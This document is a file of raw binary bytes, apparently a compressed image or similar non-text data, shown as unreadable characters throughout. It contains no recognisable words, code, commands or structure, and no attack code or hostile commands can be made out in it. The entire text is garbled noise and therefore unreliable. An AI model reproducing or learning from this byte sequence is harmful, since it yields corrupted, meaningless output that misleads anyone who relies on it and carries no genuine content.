v�k��IV8�Y���ά��v�7R�3�ǎ��d�e���lD�jF�&�ɯf����m$�H�9Xm�.�.i����m2��rNH�����m����i(��e�1�{�Wx4)��a�諼 �O��۵� �b��:�H&�Л��51���6"��]#�2���]oȅkږ�C�@sn�7bX5��ٳ�S�n�}o�pi՜�֩��@�x:I��Vb�ZG	7ٖ`/n�^NPU�$g�T$������tk�^o��eo��1fqr#��S��i�y�q;�l&��w�g����Gn���n�od�ڐ!���=��J4�(GFH�p¦�׫�g&m��r/��:��cH�NX����O7����@�;g:ǈ*��ݮ�HǞ��X�H�6�<t�4p��mqt�l=ga��JgP`����w������6��}uq�����^�P�����u=sa@����\���)c�l�Ǣ2�\���g��h�s佃�.��Ⱥ��3�d�^���c+���q���ui��ap���1�;���s�ljwG�6~a���o�g#E�3x��(�E7�l�բ��[��Hh/x��vj�rk�|ʛ�O�6��*�p��*�x�x�f�X��O�c9�X+��X�d��[��z 1�܍㪟y�l�m�|�_���HrGTy�G��'������7eI�$�x��?c(u�o��ЭW5K|��r����hH� �7���>�w?�X`���:]�٠��{�)���mD����K�4^m$��j��`H5ķ��
 �ɫtգR��ɧ�-w�N_@ �9S���2��� h�/M����kK7<A��B�{|��J
�\g����� �Y:)h� 
2lx`�D߾�1F�ƌ7r���c�Q���g��*� ��:Y(�Di��&N�4�T	R�HQm2�hT��J�2m��)Ԩ �R�r$�S�6mB�:�b���P�S+S�B�j��T�4/��5BG� "�y������.l�0�Ċ�3n�XpJ�'S�,�!悋�l������,MRhWaŲf媋��U�h@BL��4[�+���o��A�yl�8����8q93�-ѡG<:@4v)"K���Re��._~2�;�!<���#�;��f�o�>~�V�k�.L+W�x��:��RYp��k�Ҋ\^��B^�7����z�a`�UV�A�@�t	"�g�ї_SۙV)mt��j���J���cm���n�	wd9�l"�M:yXJ��b�UZ��fɡAO0.�V$���]JĄ�Z�7���z��GFub��u�y�~!�G�H¤�JW�z��6��Zn9�'XР� dT��^���䓙jڡ�#NF�V�X]��]��G2�Ic�X�x<nD�mC�W��H�Fܦ���\J<'*���B*$r��jG`�v�'�t �D��{������,��f���U��/�8`���� ��b��+�m1i �`XNq���/��u�dA�@��+rV��׉+i3��꫰j"�CAP�s�+Ȼ�0�%CV��Ū�б,R����E\J+�)�'3���%tU{�nTT�1}�T��w�V]ڕ*���0@(zu�{� �"N�{�<bj2�O�i���2�F-�̫���7�c�'3d��v|��!9vم���	��6�w���qcGsc L�Y�A؍"�Fޞ�"ҥ��~<��C��
�Ԭ���
���4��e����W-�><�W����/�0��*w&5ڍ��'q��7.8���}��M����;����,��%u���b��sϞ׸�r r�N��ＹP����uN{�**�b�9�x��pw�(�����2�=�q�1g��g���oc_�L�-WQ�59���0�왂{����:��MfX�[Y�&����-�;��3?�A�M?"
$�Ѽ�Q�K�+Wf0@�uNbג>T�LT[���V���`�v(G�|�2�B���<��z%A�Չ2�(	J���=�ps|�qz��&L��:��(W��CskRBa$��U��0�bU�������CE��2�#���-h|��H���k��6I9o26a�W�)��}�#� Tc1u�H}S�����p��De�8J���R<a3�v
T.~�)KN@i'9�Ҕ�W �U>����:�cY�#6��2�2L��p� m<��oα����ڔ�6���Y�Tᶦ�Iu��G��Yj���Q��T��G�J�f(,"���&�����.yϡ�CQ%�W*��S�BP@"@�C#L��Т�����6=�������4Hj��q|�B"�E�n�R\��b(3�I�4:Ȓ�M��Qg�LZ��gO�X����Q>#;�&��L},l@Я�Aָ�BF�7�p�!^W̯�U�$l�	O�ֹIO�I���&C��'p�fj�{2��UT�����<��Ӱ���O�$��R�#F=je��T/
��ls���T�vTCD'�x�W�-�Wp��ʄ-�BV�`�b��u, W��F�+p�+\�L���D_M����֝պIt���ꦓ[L�.v�[�V
�]�.�x;���!�=oz��މ*�l�e }����Ȭ��- ��ǝ�����X�%�S�s�t�		{tF'I��,Lxf��^���u?��)�G�Ae�X 5������%s�^�"wA'�:�^|����e��V���(���Y%v�mI�b�������'Щe0����RU�Fs���.��	V����n��"�,@1��Z�-v(Y7c���� ��_ߺXl[�=d�M�9�t�9i�)9�5vr�5m,�榦�YJ�Q��J@���pHR��<�y(�C���M����ĳnC�b=��
�&���?[�IÞ���W��m��A��)�ؔǁ}�͂/Y�|�vB l�DsG��F$|n����tc7*��OW��͖宽�,�����$�c!x�&���ፏ�c�"�ኦm�Ĩ�j�b�.0�3^��w<����Ɋ\��r:��'R�r���XwF�PR�{?�^��_��z�r���_s]�
!��:�~cd��	�fX���0�п0A��m���PԵډ�����w��d�6x
E>�|��k;�'649BY��{[�j�����'��\O$�ݗ�>ߤa�دuQ~=��Y�<:˼���[�3�2����k�ΥsFcz���RM�W��?�|�sX������o0��}>�)�>A,����ȍ1@������)�P��a�L�����*X�ߦ)�5�Ԍ��������F�����՝잚��eŚ5�x=�9�D��!�#u`$��ҕOzƆ������PD\y�a��i]�!Wy��}��������K�� ��� ����C.�����D �@��[v�Xw�]΁W�I��!	�i!���1���Ą��ʖ���\�J�"bpL�ua��M�I^	6���HI�a:���ܬ�*��<�D�"R�^�IA����v���u�\s��'ҡ ���h`��&�Ս)@�Y	YI��=b�H!����5�"%�3>����y�k��|s��mт[=*ڇ��"��)��b�9�͢D�A�H�v���]/�!w1�&�	L�����DC�E36�8a1�@}������X��,Qj���E���#.39!����[��`<�Sи]b�)��)H���flF�������^S�B���@H��%cGN�+�TE�J��`�W*��E��a#�օu�nl��l�Wn�JzbAD����i������;�dQ�N�d;�*$�a���?���qQ���J� J��Ba�AT�^�����1.LV��ʴY�[Bc1ݑ�Tc�E^�<!ԉ$�4@��I��[�&\��4j�K���LҤ)��_&M��G=�U.�bF1D%f",fU�"RV�/��d��Rfx0�U~�D��hnn2�j}��G�%6��'��K�&%�
[�!�gnb�\�Q4V�Y�X�K�aq�
`&'��"s��\B?΢t�����������CdT�p�xz��歔�ot�[2��g�'LR 4��Q橥%��~������-ܔ�� ���ݨ��b����*�"�ݣ+rh�Eh����
衅��dfhSm�.C:�X�(�rF1tO��zC���Xj^�D��)M�ZYL�ĕ�qBm��(��cV#N���^_�`���#
f��O��e���%�P*��@@"e/Jf��",���u�hx��xvL���W"��'��`�*ڌ���f��
�
*$�� |�i������o�[���*hI�:����O�jtTH�Q�?�vu�RnE���4.��&�g����n����j����gѸ���T�'�h7�gp�*�>��t"�-a`�����KYR�ݒg`J*��ƞ,����F�J�<�z+�B����d�5$�j����.L�1ʁ*��rӼ�j�j때���#��Hi�, l����]��de� �&�j�$��#a1��h��#�R��&'�փ2���¢���tk��cR�vר����*B�|��g�h7���	*X�,5֪��k��g"��)��R����L-�����M
��n-�Jk�V+/��+��EȚ���R��JduZ�+����mB�m�D��2rc%r�J��E������\	E.~P�i�A'ĹP!�".�.����8�#�ե���:9,I-,N>*�f��J+/t�2�B؎n^thB��z2���1�1��'�ͅ �~i�n'f�.��*��
�c|�m��"�����$^�Z~��B﵍H�:�ڪNֺ	ת���R���/�/���A$qm����P�+�p�$�u�۲nwI)��oŬ1@0�ެy+������k:��Fb�0o}Z��&*v�j�}�Ww(9T�T�0	���.�S� ^��
O��� ��gF���"װ:�B�v���/�1u �)q��j�l���Xn�#H��)/L��	l�^�Z��R��'��J�%�f���pr�-���<�@�1,�/��1:D,ï.����c�����0�U1��9�
YD�y�)��~.�a62�hp(�H��)��ir�hKV#5������
i�Tl*��:G�+b�;���2,�� d -g��ʳoF.��.'�u�oW�Z�B�C�!��l��Je�3C�;r�
���V�$�&&;47�gi1���x1	P.�FWjOV�:�t;�1D<�s�3����<�L��>��?�5�r�k�����G�s.�V1G�)DϩD�`.�brwt����U[o5��L��3S�q�����[�u4o+��4�� ^�t��H1��C�5�^��?�q�a�Q�a*|�A �!�C��SO��0�LuiV�U7����5�nц�Fof{�8r2F�DC�8߀|~��Q. �� �< ��nL_+�m��	6a��P'�/���.�Ӽ.CDD�0DS�ʞ.�0�����F�6��M8��#R_�fN G�:�i_���4�}rD�vK^�k)���4]�vMñ �4��6B�� L�p�qq�@+=�u�pW�oZd��dO!Ib�u�L~�h|��^5Ю�g�2_ �>ozG/j��X�u���-�l�㸈�Rӱ~�.^�t��Kё�t�m�6Xm���,��rr�n�݂ ?8�C�x+ш��}f�C��"��F/k�jh#L�B�k3�)�3�� �����5OZ{��C�3�w�5����@� �7L�L��^7Y�5f�/�/ԸAB�I?�<��I1�U�"��\kyۜ4x[�$W�Ѣ"�eW�9��3رy��zə�)_�*N��9��^�68���9�CFx81��khw)5~?�})B�˴����}J���K��b�31�H�z�Y6�����9w��J��� ���8v����9�O��6�'G1�`�Ww)̎���'7�.{1��O���(� �Ԕ߄�#q1e cۗwG,��(��*k��VW1��;�f��y����5�κܠ�2�;,���sH�� ��^ʗ�jW�B�5��6��� /��ăv��Y�y� ��rvg56o�6����y's�g�z��6�Ê?����^��������5�  � ���,}�*:Agy ���Kӟ�Ӌ��_��s��ww��u}xv�P2�Z����<&�}7*��:��Õ�ڛ=�e�ۯ~=�C=�M���]�3����+�=�4*�ѧ+�m�ss���0,Z�J��_�}��z�'�7�z��O�hO��{�7}PX{�X�����-�;�ã���꯾��6���Mg �����x�D �	
$��
�2x���	'�	UF��R���dH��}3y�IDk>�h�\�L�`��	gNus0D��'P�C�2W�R�I�|a�jT�S�V�zk��R�(�lX�c��L�RN�*Gضu�n\��DŴ+3&��nӉs��D�dji⤠�6v�rdɓ)W~����d9w�l(��owp��{u�Q0�;5��Ng���}�������oU��� @@ r�Xv�9�B�<X�O�R}2����&k�n��8��"ѢW�J��(W�bnPa�I�/m�� -ì�R@ó�Ro�oҲB�Vk�.R:��>M>ተ:���M<�U��@�&�B�?c�#���(lg��R���r���V��7e�3N�&�dΌ�V���褫n &����>�kq";.�(�=>�̬S��=�ܔ�����0�:��O�rj�o�>{ +0���@LO�:���Q���q�$�����l�(N��4Oo���PEUЉL0�ד��FՑ�|�ϓ
��uHR��'�^�I&�hn@N )Ge�"����됕��!0B�[D@=�,�E��W⬏N��3�O�]��g���TgL�UW�� Y~���K	3��������,��Ey��-!��^7Sq#CO����H:�`�X6����3�J@�Z�:��ԮĤ֗����nϘpG���0s��S��JD9T��*P3�&��D��aa�0U��p�0����D��.p��M3%������l���X!�6�4ޛo$"0��F71��Ɗe�F(�e������E34�Mr;n7E�a>��Ώ���=�D��͌�x�+�U[}��2b�����ߡ��tt��%���C{u=�m�Q��.�3T	���@��܅��Z�^*
b����c�T�m�]K77��ܯi)��Oj{�4����.,�����<	��5٠���U���.]����(XA�,a �L�β>�Ev1q^8bC?0XO(��B�%�/e�	��-��r�c�b�9��ЁD�T�����0 P���6�UDMc���(�
W(���CX�����4R�a0���K��X�(�=�L�q���D& �|Ō�3I^�(����X�4d����ha�<b�$�.Օ����x��n��
��)�yL���*V 2��;I1.��Rqn�N��QDtԟ��ǽ蕱��thȞ���ԉ#�U�<��X�_%339X�B�()�-�2
\��v��%�)����PY�<�Y�a��ZO3m��v�b�Y�����E0>ɘ�L�2��rz2&�Pd}h1�8��~��gU�JK�3�''9��Ox� |�@����@�ta ��Q�:�x�K�Ĺ(������E��ȂF��#�E2H9A�f�o���<��mh�^�TF�T�uԣ�<&C
՟>R�H����R���!1�%�H�-y��LSu�Lv�}$5���}5wn^���곡���T�1Q�Ut�Z�����Wx&�; �UN�v��ZY�GU
\/�Xӱ qv��n��Ӿ���()�Y�#�R��m'R�jۮ<��94m'�Y���R�[5egy[[��13�-�_K{V�R�XX�JYz�y�չJKN
R���W����oAB^�#��,.��������z�*��T�$���.u�9i��]�K���´+��'kT�~��j��FJ[�Ğ˽�p�(Ե�j�c�y�O�6ѿ�4�`�xa^�0�ZM�Fm�`L �oYK;a
Ǉ��*v�([��x+ί� 	� _�Fj$)PB_p*uqV���.�8�1��|�����E����b�Y\�咱�`'�ϩ����C" Zџ��;f���dm�d��6܆���'�K¾�S����=���J���{zV�*�B��e5p��M3��5�ʩ8�k5�b�E�[�a��R�E��}=�4ǆZ��\f�H�6S�՞��4X�ſ��u��fdǸΫ��K�Zy�6�4��:o;��>A�Y���jS�6#3�5�z���vB�;Z���;��B��V\��W���Z
S ��{L۽ C}�X��.+�a�`�U�uF�~��0�P�j$�ix;0ۊ�xw1#��Y�eu���2
t�&ż@E>Zр������R\�����3��}o��R�]Ԛ4�Inՠ��C�`�!�pf�<B��(&����S�9{�u��%[��t5^�b�(���7�u����p���Is��ݳL�{��:ܟ��&��	�O�F������(���&�}z�"�V��§=�A�s��JG�8�6��7@�:Y~5��z���q��������6��Qg�����&��������N.n��j��IĲ��.�����@H&>/������rb��@h������ޮ;��h�����з��ʀ�����|������܆�j�� ������r��*���\'�^e��rA2�Bo���4�ST�Kб
o����Z���G��N4 l!
�\��f���f��J󌏊F�Bt/�<D�/	�ƪ��mU&��*c�
a�F�����D��U��
�T�Ͱ�d/�H�����и0D�n�~x��f,g�ne�����bL�N!�HQ��-�1fZ��.�̮�0-���6�EFq��dq��I��puJ�o��T �`-�
�����K�n;�����f����-�.I�1��V*�``̏Y�Z�3�����$T0����o� �����c�ڠq�tLx�Q	g�!����%!H��������Q� �D ;A��C�C����Pw�B�"O,T�8>�"�I-��8ɤr@��)c���F�`�p[8�˚��ګh�b��&%�iJQ-���0F
��\A�����(MpP�TOΏ1�p3�)���*r*gR���AVR��jP�b���X�,��,�r���3�.�$&�R����	%d/��/]�*1�!��043�R�< 2C*��*�*cf9��4�#!%�t��2+G�	U>���R�#��+A�b	y���osyrc� 0�L0�r;��'Z!1��8_�o�3��9�/���SP�*K;CR���l��ɚ(U�1+�ȟD�Z�-e�wHs��јj�����Cˉ>q���B��R(]��l8_���1��a�i,ߴQA��*%a6 �5$���;K��4tC5R5�CAD�s����\Ekr"Tt��*/wh'yRF��	�s0)��@	H�l�3��H�4�f:զ��I�sG��v�J�;�O^���5>8��\3�6�S�tA�	f�R�L#״M��>U�0��Gq�U��+@��f1,��� �2�����5���(J�Q1�4Q�ʠ�.�AD�!=�GLe3E�m'��	K�T��/U�k��(���=��0�!�#�HoW�TW�tI�S4� Ϊ���+	�;ES&�D�P�t� ��.Ud�Gal�����M�qT���Fq�7��0�T�ZAw,�9}!�P,��e�L�J`/5�Y���ѵ�5��5��Q�2Fz0��``_���4����L' b	ub��EM�/Ua��G����ONF4
�3]��� b�4eU�SC�Z�-Q��`��)T=a�_M�O��e{V#��a$κUæ����a YSe�|�b��rF56)���3
d/�rRd���3�V*�6���l�SM��:uh�f�g����g��n��t+Q$9�a钏&@w_v��� �V�6f`pU�?8!8S�� z�L>�z`@4�!rʣHQ�8��s�v�w�I��`9i�pA[� e!0�����@A9U@�Nw��|�I}	�?�}q�0�+0ì'��wO����L�1t���A�Hj;awk�����"倡��� O�C�V��O�2�7:e�}�t�}�m�4=���V�,i�Z�rK�6hocN�s���c,g�=��F���Ja�1 ����R�y'q(�/"��d{UO�l�u�iX 8���,K��z�x��?7ֽ����̂����v���p�t+ea}",�M�?�&+���8���B�[��m�N�o���h��\ �օ#�O�r� ��-9�sx�
�K�X
�8C��x1*Y2�8"�WFē2O�ϗ�-�Y�Ŧ�'��J�SB���r�����@�~��7���q;8@"X����q��^o��(T%���2��y4U��� �y��͞9B���9�C4��$c��?5�98���7��	cU�Q(K�V;$��W�{��W��xR�s�Y^����.�l�x������2Ѻ,.MƘ�ǐ)b��}�����j�1#�ð9p��I�Ǎ�r#�C9��E�r}��A�QZ��y]���bz�i|mZ|s�6�Yҗ���%��e�t�:�zm�$�w-�6�a�������v� w6�C ;A����髥��1�Z(<��H�o`�����V��fy�ڮ��.�w-'���sX�:`���q�2[�EW}7�����Vw$���-��: ��A=��=d!3q1���sٚ�[H�a�z��	f9����q�7����Ť8O���+�إ���ʾ�x��:��ݲ~�ۚ'���"�;�ۑ��҃���X@KX0�ۼ9��������c%f���۞j��OM~�j�;�����~��9m@�,��5��S�������/N�#|�'��3 �e��RR�h����qB\���đNj�[lm��%�u:R���OB������6\�����l�+����Q��Eܹ����f�S(��+:�0[�7�gÓ��6�j�ڍAܼߠ��؛��(šRK�|W�Y�y{�����]��h��	��\��Q��|>���S|���c����&Fw��Ug��za��C�6���f�URŜ��j����Jq��w{[d\�ޜ�5�K���}�������yz4���y�؇����ۈa��3Xt�>�}ٷH?[�W{ӗ���1Oۙ�6A�������Y��ǳt!%�1�u�~�9��щݐk}�=��!������:
�\)�]|ݳ��U�w��\Ë"�3��=�{!��t��$a K���!�W^�+�Ł�n%M׉|�Y���ɯ�����̐�	c�����{�ĺC���?��߫�+�^Fb��P�^�9\]�������]O��b��X����o��cެ�o��}o��%[ؑ��=���%����K��?������dW� �]��O/V/n�˗�����R!���3~�/4���a^�>5Н���>?SP_����_^Y}u�_�[�U��a\�s�A�x� |��A����2S$H��NȐŉD���v1�ƌ�f�XV�y�ʕ�����,[�|	3�̙4�kڼ�3�Ν<k2�	4�P��=�tVE�L�:�C�ʑ�T�Z���*)Q����
�(RR*x��i\Z`k5}��%�ܸt��m��ɽ{S�| 4�`FLz�c Č5�ȩ�ow�Ȋ9�V��Ŏj#��+Zm�҂k�Ij����u]�o�ٴ{~���`5;V��ҍ�S�i��̗�E=:2�O6:|2�o��t�$lٵ˛?�>�z��%�۱E�N+_֌�ְ�=K�0Zimɂ�r�a�l�Ŧ�M��'�	\4����]�Td�ad_~n�Xd� Z�2����-[-p�G�y?���>|0!�E�b�g�'�Ȓ�Jx'�!d�)QJICVTv�mW	ߍ#y5�If�f��P>"نNY�a�S��_�d�b��l!��q%c_��`�AM !���f�nv(g~t������s��^3�	�L7:!oX�$�[h�������~r"�A�AY��%��"���Q12�"��&�j��.Kf��	�+�Y��!T��9)�_�������'j�b�vZ�/9k(aW�zT�J{���Azmf��ǭ�����[`�*W^��$#��ކ�`��h��y���K�;I����Jw�4� ��D�n�����j�k�*s�2��O)�+���Bg��q���w�	pi�zn�/�Į��)�c��3����3V�v6�h��V5�2�)���l�6�kJ�,��A�;��1s�B��I�G�
�+�(Ӊ�.�|(K�y���l3��NHSXg�5�As�	+��;.��̠L�F5�cϋ��רՒm�9U[�5h��0�ʱ̸^	K^#äB88�p�T1�ԝ�����~���/;�������w�^��ȯ�>zM�<��im��y^�X�/�ѳ�S<��kP-y�v���vH�@Ch磓ݮg������a,xy3X ��>4�fyK b���UMOtj�[��!<Y��V��������Ms[*�B�@��l!,�mc���oM{+h�� ���S����L[�PZw��1�(&p Pn&�&�+*P�
���ү��h1L'�w�!�Fj�	�&����0�z��3�?���c~��4���[�d�_F�P��$�X�ۣ'?�:0V͒�kc�GR@`�`���W6��ˋ?9�L8�A��	)0�{�%��<�R��X�:6'����'i� *4�a:t� �4?�����["g���ِ 8���x�W�,+b�����x�3�g����ɔa�r?�ӟ��8qq,��#"=�4k�p�� �JA�	����y׵*�K`�t'��)O�H��������k  � \ڇou�o�"��'Ր��`�/nT��+��t�QǤM�� �SC���d��(S� �:�s��)��W 3l�x�2U��N��q�9�O��P�����4ia�V�.�7D��V��ծ���+�j�W�ˣ'���G����/���$����@,�Li��ry� ���5|!��)��$�'��6��\��m�g@�ZN���kE� E����-Z+�	��q%n�+fQ8�������J�[��OD8�� �����5M��d�	�>�E@\򀘊c�g�N�INI⒨�q�Ë�z���-0��$��Z�C���U�[���h��B��@-�mU �2���]���X�6c{B�b=� 8&#$�[��R�`|g�bM�f��B*���n	� 6�x��KT���(7�ۊ�3���k\W6Y�P�,=�/��fx�^1L��v��"�6���&�Q����,G�G��R�)�qL~����T����2��%oq�kr���g?k��FN�e������_I��+|� /���-��.A�٥W���!�F��!�sNqwG��������4sh�Y�l�	�Y߽��{���]Չ<7G��6��˓D4�H��������R��^&�]��+���6sG����Z˾�s��1n�ߦ���2ϋ�)`�O�m&y���%g�lUJ[ھ�q�?�^AW�������D�Lt١`�h�[f��[��vx�#o&�[�t��(~f� \�/�A���^�B &�6k�g�0����S8�kqs�K���6Zݽ�N"}�7?��#
,6���ރX�������@ ��]��֎����Q����~��]Fv�F�!�ޣ���
�X���3���o\9�;���ܞ����Q��v��-P����l���[����X��j�a���"�,*��A�����=R�pO(�Wol�����Q��n�b���be�'>���}�վ��FX�č;�an���\�ί5�q>zǴv�'t�10�>�wp?�6suMϧ�x�B��
��_G�I���(�%���^�4@h��7r��3��s)gj�z��}��2��ovwg0�G�gm��`�� t�W�'���E#�ty'<��g>�gCQ�h��d��� W����-$���QW���`���bz�\��S.^��828{5k��:�g~~gr=�k_c\h�P�cx�A M}8yݔ$
��S�
��C��d!�p��y�qx�g�3n%�_!}�~l�	vPK�wE_�"08�7x�o3�c�h���w��ڑe�ベ0
�3:�x��a�ȋ@�,���4JHҗ1(�X?�k�����`a8t^7aȌH'z%�`��l4+�0� C�(�%Awzh�G�F�E�ȃ�5���
����j(���,�p3�x8�6_/D�+<�H�@��Zq�H-���?Tg�C��א�V�{��跊���o�r�gًL�l�v�o���'i��;�%xVdaȨ�a�{Wc8  H7PlL�MS
����Sܸ_J��F���:i\b�J�����EOf���H	x��e����7 ��T��?�f	�j"����mTL��?a������ 7�	M�V
}p}𕌄��uIAT� �!���jtԖJ��~Uty���{�Ɗ+X�(|*	����}�4T�py�W�uy��8g�e�L����n��|S�И*ӈ��Ԉ�	�Pd�
K����)���К�X��	��7�N5��ib︆�47Y9雚@ UwSD8�������"�4�v����YӘy����Y�/��	Ͷ�Y]������e�
�)	A��2���u��d�����i}�&jJ�(�ՙ*�)*sc���C�j�����RL���՝�Iꡜƙ���9�Ha�a�+�� %.��V*��cbx�{�.9GzN����n����y"D�j�Y��G:��L� Nʜ���u�P��A��b���HXAp��! ���Z �O�����`�
�p��`���dr:��s�f�y�x���r89�B
��������!MU)�B�t���U�%�ӣ��Uʖc����,�c u��& ��$���3�v[� o�A����Q�j��������Ĵ�{	��l��"F*�j# Ҹ�!��::Q�֘2����n��и�|DO��	(��Z?=���l:������d��2S���C���y�����
w�a �{�8R�<H��:r���'VL=0Vnq�-�'۳����c���Do�+���g߷!���E�.�}'��H������I�0�7��T��Y��狺v��2�EK�尔J�_˩��pP�d{J�a��: ~;�`׵&+��R���y���m���0�����z�Vt��Gy����x���Z�6��;�J�����{���l���BP�;���.hL+�'g��12;�ڶH�g�����ѥ�a��۬4����]��/V<Y9�<�V`��4��\����-�?�ږ�t��S�w��y[A�Kj�@
0�v�k}P�
6���Չ��[�؄��4�{5��{0��������|5�\d:�ߐ��"� 
��J�z��%� �>�˿i���ˆm�C�j+�i���6�f<K����	��t)ɓ-�2̠�sK��O��F��6��.���h<1L�\e��O'|r�7
	�l��@?�_ȵ-�6�Ț�u��~���Z'*lLl\�k(b��RKQ�R'+��:��kGeCĉ�������7�ç
�I������ ���dq@Ik�xg�o��ɪ�Ě���{�'f+��Ɋ�G�[����YqQ����*|.`������ye�zz��A��1 s@_j��t��u�0����c���Ƈ)�??��Bgx�#����㠷�3y{Ang�x��Q6�,�U|��<��y�R0����ç�7�@�����TY�3��*�͘دyf�-�9����r����<�Z��҈ZO��e��X0같�o�
 �-f��1w�,�i��,j,�&�5��S�ӯF��ܾX�4\_\�]�4ڵR���<m�>������
��ѕ=l��
E}���ʿ��
�ҷ�d�9	|����`]3�\�W� "2�k��2�Nn=ٔ}@�<�}/���'�a
�������Ի�	�tZ+����B����-�ZݔO�)����`ٖ���1ɺݖ�=ڊGß��t��od��y��k��.��p۩������0�(ғ!�>�ؼ�ԍ �*��;U:X�,{�0]'+G��k������f��ڪ���-ʼ�
ְ� ު�� �e�q��i�����S�,ߠ�ջٲ��e�܊����]ŧ�L��$����=����َ������=%���6 ����~�@��U'��OA�%x��٭��0�Eˊ�.����L�j-q!������s.m�i�u���n����0������Q}ؾ��c�*�����[Z/�c�ɧ8ߑb�������p>��m��<�<w�w�e����ׅ���@��y�
���u�U����)������a�ܵ[�AYը!�v}ia�{��A%.�~����v��R�8}n���%�	+�8dLe��v���L)K)�v�J�Nr����������D�^�"|��Ku>g��������p�'`o���P�n��$T.��o?ۜ�n'�Z��N쓛�#|�MA�؂�^����n	(=��@n����;؜�F��w��P��.��$��n�n�˜dD�������(�5U��-{T��yՏܺ���%���=��	��>���ߙΘE�����Q��qQ��)����V���o�4��z�Ƣ�/9�%����`5���G��+Y�?N9������Z�������J_�=�r�.0�ثl���P���׊m��X������n햯�1����0aA���u�1��C��}�į�x��ޞ����M�׽��O�����ߊ����R>�x<� �C�@�D��P�B�>`Q�D�&dq�Q�F�=f4���H���A�R�J�-]�$%
�L�{nD�L�NM��D�P�E�5�T�QN��y�P�T�U�^u���)>v,��I�eύ�S��K�m[��W�\�g�H�g*�޼{Mq��I]O��ƕ:���^��Z͡E���O`�&����͜9��z�V�0~E�1�X�wԺ��vT&��g���j�d�?1_>j����pDG�<�V�[/�=�tՈX���%����kϼ��ou�P4�[}z��M��2�\�|�R�7�h��,��Ͷ�;W��.�(A	�BAƯ����${1P�Z���3�2��kE��+�����"��C���\[k@��.Qz�0�|[�(G�,��$����Nc����2IFc��6aH�������1D��,�L3�:����?7��QJ<��t��V ېCbn��$g�B5�L�4�3�J��&�r@9����@r<��O���FI|�2E��H�[rRW��o��.�T����rK�Y�UQ_���SS%�L$'Z3�J�$鎴��u�:��C���ӯ=1 tK`Vx�1�Zi�O��U�Fk1�؆V=aEW9Z��8�����p���~=jTRMu�`���J�y�ɬ���-S�N�����]�7���V���`��;VRe�d��Y!ƴN)����0�1�<v�s�=��TP�T�TΆ� x^؉z�}��l�r_N�Z��$8i��+��]}�h�v��[o��͚�^���Vad���͔�zm�\���1�pϔ|p[�s�$�$��y��C�[i��^���<%�k��O�J���<v�����Yl��(K�jx�	�b-ɋ�u���x�eg~��H,��n��*x'�p�"��c�i���urι��]��	��5'q�����vXߌ�ӫ��j��g��H��u�v�����S/�a�t�K�.֩�x��Z�voσ�~��;�E�s`w��5�{�Vl&Mf�Ycħ:̥k]P)��(:8�w��ɍp�F��qL����Ev��$P��!�H�q��DmV
^��f�㕱c�x�ݤH,*�p��(!I�E�٩��X1��n1Q�J���>vJc��_g��A���vD���|g�2�N1�8E��cCIV�E���&'�䊇A3�h��7��NFO5����F�:�����4L=�|�Ѡ�B��yJn��bɷ��rtF�kDV4�����8�bQ���'�h���%��_*Pi�1V���'� Kr>ʜ�����@�w�fAI�c���)�dL
IF�	g]Qi��h�o�Ӂ����5�=�3�'��Pj��lY�FP���"�}�3��0���BJ�d΀.�)s��3��a@��b��D���i�0� f6�2 3��2:M�-�DH���J�=>��8�j���ҥ��R�X�SH��4�N��8�b�\QDT��	�q�F1"��:��@yac����Gy��ϼٓU�������c�W����(o�V�Y�Wa]�b��X����wm���Y�0� ����ey�\�x`��r:�0�B�z����p�E�q��d�$Uq�ϫs�X�����M�ͦlm��Bζ��an��7�f�X��{U�½ִ�9ə+$���63�@o��.ƞ��q��.�K��FU/���E�iO��U/�Co�ր�ud�.,G�bO����-	�ӖC�6�V$�_� 8���R�)�	�c2����\�V�(f����Nv$F�(R����Zo}�V��8��53�ҬcP`9�Т�q��b:�z����l���s8.�rA������
%!�B�#���@==��;��K�����&z m4�E�#�V�ze6�]	�@��\���W[�ab.4<��sg��2i�22���g���F��ݞL��Ԋ��+r�=?�~�b�^�fS�X��O�E�k+��}�B��幢���[}�Q��e��B�\י(2�V�E�i#�����c�9F��|]�r�ǈNt��=G{�iY�4���d�Q�'����?}�9|b��-�P��7���ݷ���a��E11�C\p��7
IgLW��>;�P��xY�]�fOr&��5QZ�|�ڼ���QYr��J\/p���&�R���g�V�a�(N��<�����1��V��Y�&z�� }4��ƙ�c5�����z��.�"�wR3F�Ż��Q�f�O�I���k�lo��cnR�#�S����T�;+xy��kzs��_�c��.".�*y���W&�2�/���6Š�F����,}ŷ�rև�|M/4�ώm�>#���S������&r�;`p2��4S7`�;��>��©�"<wA��W q A�s�:8����b���li���ڕ�C�d�)��S�2����%�c'��&��׻��3
ً���$q� ;�d� �� @6�"�#��37�ёT��J���	�!v@�W�@�{BZ��5�@�CM��(9���7˺�@�3��3�(}R&l��Q@��%���K�c�Q��)���h=�3��aD�`&t¬�?��*��Ďȣ?���4�30T��;�Y$�Ow��4Ĩ�E�����`�@��7Ę9TFM �r���)�5/b*��j�=�����Z�l	��C�A�b��x�B,���b=#$��M<O�?�h�8�Q�G+,EJA��s�*�=�r92�.�"�v
���3�Ee�Nڹ�e��9��\�Ó �S�:��Y#���5���{��q�Q��͓��1M�&�E�lGIz��C¥��N�ܿ{lH�~�G̂���2�AE��	Ĵ�{��H >PHZdH]�;���K˱���$K9D�B�H���fd�b0:���=�
ã� �Dn<&.�I*K��X�`R��qD.֙It��F#JS�T���Gr�I���b���
}�G�<ʍ �u|4��BJ;�S��VtE�ʖ >>�ʅ�O�9�l��\K�Ne�H7�˹H��=�NH��!�=�@��D�`��vh��$��9��S-���uz�~��������zJ��҄� LTB� ���c��pM�D0M�����ͅ�	��[L˱N�\P9�����$���ƈ�����λ<yp��jL4Q*-d���L�N�1����c���$��6 0ˬ��ݵ�J�l����Ȁ� �aJ��B!���`�V��q`��P��A��+�,���R��R�CǓ,��$�K��i�ʥx�ZN�F��@��a�XH�$"�̄��/)��DM�f���QQQOOdE R��'#=RpS�ޫ�K+7/|�N8�C�R�|���EYH�U��,u�UUUU��Y�O�Op��H�8��T4����7�5\�ݔ�r��f8g�Q-8�L��F���	�G���q@Jd�Թ?�ژ$M)G]H�I��  38���z9N��S��؄R)}��$�R�w؁=Վ{7�^UX�Վ_V�d��R�e@�e֦��L�VjHT��A��A�J}i�DT'�Lq�̭hC�P�)dW�`*H����,�ʺW&�d��P��[S�XZѼ��� 
